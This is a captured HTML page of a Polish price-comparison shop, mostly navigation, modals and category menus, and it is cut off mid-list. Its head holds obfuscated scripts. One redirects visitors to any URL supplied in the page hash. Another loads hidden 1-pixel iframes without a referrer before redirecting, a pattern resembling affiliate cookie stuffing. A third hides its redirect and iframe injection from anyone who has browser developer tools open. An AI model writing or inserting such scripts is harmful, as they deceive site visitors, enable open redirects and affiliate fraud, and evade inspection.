

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/pl-pl
body_size: 13509
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="pl-pl" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Poland" />
<meta name="country" content="Poland" />
<meta name="geography" content="Poland" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze</title>
<meta name="description" content="Porównaj ceny ze znanych sklepów internetowych w jednym miejscu. Stale aktualizujemy ceny i pokazujemy historię cen. Porównaj ceny i oszczędzaj pieniądze." />
<meta name="subject" content="Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze" />
<meta name="classification" content="Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze" />

<meta name="revised" content="2026-01-15T14:56:56Z" />
<meta property="article:published_time" content="2026-01-15T14:56:56Z" />
<meta property="article:modified_time" content="2026-01-15T14:56:56Z" />
<meta property="og:updated_time" content="2026-01-15T14:56:56Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze",
  "description": "Porównaj ceny ze znanych sklepów internetowych w jednym miejscu. Stale aktualizujemy ceny i pokazujemy historię cen. Porównaj ceny i oszczędzaj pieniądze.",
  "dateModified": "2026-01-15T14:56:56Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'PL'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Dziękujemy za rejestrację! Wkrótce otrzymasz nasze wiadomości.';
	text['inlaunch.news.error'] = 'Wystąpił błąd. Spróbuj ponownie później.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Lista życzeń';
	text['www.user.logged.my_categories'] = 'Moje kategorie';
	text['www.user.logged.my_brands'] = 'Moje marki';
	text['www.user.logged.my_profile'] = 'Moje dane';
	text['user.logout'] = 'Wyloguj się';
	text['default.hello'] = 'Witam';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108377723-9"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-108377723-9');
		</script>
<meta name="OMG-Verify-V1" content="2017706-b3698f42-dc3a-4ff2-b040-9cd41804c493" />

</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Zarejestruj się teraz</h1>
	 			<div class="subh1"><hr/><span>i otrzymaj darmowe</span></div>
	 			<h2>ekskluzywne kupony!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="imię" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Zarejestruj się</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601151456560825000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601151456560825000000000000">Rejestrując się, akceptujesz nasz regulamin oraz politykę prywatności</label>
	 				</div>

					<a href="/pl-pl/text/customer-terms-and-conditions" class="secondary" target="_blank">Użytkownik - Regulamin</a>
					<a href="/pl-pl/text/customer-privacy-policy" class="secondary" target="_blank">Użytkownik - Polityka Prywatności</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Rejestruj się</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Przywiązujemy dużą wagę do ochorny danych osobowych</h1></div>
			<div class="col-md-10 col-lg-11"><p> używa plików cookie i innych podobnych technologii do analizy ruchu oraz dostosowywania treści i reklam, a także do oferowania zasobów sieci społecznościowych. <a href="/pl-pl/text/customer-cookie-policy" target="_blank">Dowiedz się więcej </a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akcept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/pl-pl"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/aparaty-i-optyka">Aparaty i optyka</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe">Artykuły sportowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/dom-i-ogrod">Dom i ogród</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/dzieci">Dzieci</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/elektronika">Elektronika</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/gloska-bezdzwieczna">Głoska bezdźwięczna</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/komercyjne-i-przemyslowe">Komercyjne i przemysłowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/material-na-ceremonie-i-wydarzenia-religijne">Materiał na ceremonie i wydarzenia religijne</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/materialy-biurowe">Materiały biurowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/meble">Meble</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie">Oprogramowanie</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/podrozowac">Podróżować</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy-i-czesci">Pojazdy i części</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-komputerowy">Sprzęt komputerowy</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/sztuka-i-rozrywka">Sztuka i rozrywka</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/torby-i-portmonetki">Torby i portmonetki</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/ubrania-i-akcesoria">Ubrania i akcesoria</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zabawki-i-gry">Zabawki i gry</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zdrowie-i-piekno">Zdrowie i piękno</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zwierzeta-i-artykuly-dla-zwierzat">Zwierzęta i artykuły dla zwierząt</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zywnosc--napoje-i-tyton">Żywność, napoje i tytoń</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/pl-pl" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/pl-pl"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/pl-pl/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Szukaj marek i produktów"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Wszystkie kategorie</option>
												
													<option value="PL-aparaty-i-optyka" >Aparaty i optyka</option>
												
													<option value="PL-artykuly-sportowe" >Artykuły sportowe</option>
												
													<option value="PL-dom-i-ogrod" >Dom i ogród</option>
												
													<option value="PL-dzieci" >Dzieci</option>
												
													<option value="PL-elektronika" >Elektronika</option>
												
													<option value="PL-gloska-bezdzwieczna" >Głoska bezdźwięczna</option>
												
													<option value="PL-komercyjne-i-przemyslowe" >Komercyjne i przemysłowe</option>
												
													<option value="PL-material-na-ceremonie-i-wydarzenia-religijne" >Materiał na ceremonie i wydarzenia religijne</option>
												
													<option value="PL-materialy-biurowe" >Materiały biurowe</option>
												
													<option value="PL-meble" >Meble</option>
												
													<option value="PL-oprogramowanie" >Oprogramowanie</option>
												
													<option value="PL-podrozowac" >Podróżować</option>
												
													<option value="PL-pojazdy-i-czesci" >Pojazdy i części</option>
												
													<option value="PL-sprzet-komputerowy" >Sprzęt komputerowy</option>
												
													<option value="PL-sztuka-i-rozrywka" >Sztuka i rozrywka</option>
												
													<option value="PL-torby-i-portmonetki" >Torby i portmonetki</option>
												
													<option value="PL-ubrania-i-akcesoria" >Ubrania i akcesoria</option>
												
													<option value="PL-zabawki-i-gry" >Zabawki i gry</option>
												
													<option value="PL-zdrowie-i-piekno" >Zdrowie i piękno</option>
												
													<option value="PL-zwierzeta-i-artykuly-dla-zwierzat" >Zwierzęta i artykuły dla zwierząt</option>
												
													<option value="PL-zywnosc--napoje-i-tyton" >Żywność, napoje i tytoń</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910181329230370000000000000_bandeira_polonia.jpg" class="img-fluid">
								      	
					            		PL
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Kraj</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" selected="selected">PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Lista życzeń</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Wejdź<br/> Moje konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Kategorie</p>
					<a href="/pl-pl/search" class="btn-categories-all btn-link btn-small">Wszystkie kategorie</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/aparaty-i-optyka"><i class="ic ic-categorie ic-cameras"></i> Aparaty i optyka</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kamera-optyczna-i-akcesoria">Kamera optyczna i akcesoria</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/aparaty">Aparaty</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fotografia">Fotografia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/optyka">Optyka</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe"><i class="ic ic-categorie ic-sportsandleisure"></i> Artykuły sportowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe">Artykuły sportowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zajecia-na-dworzu">Zajęcia na dworzu</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/cwiczenia-i-fitness">Ćwiczenia i fitness</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gry-wewnetrzne">Gry wewnętrzne</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/dom-i-ogrod"><i class="ic ic-categorie ic-houseandgarden"></i> Dom i ogród</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
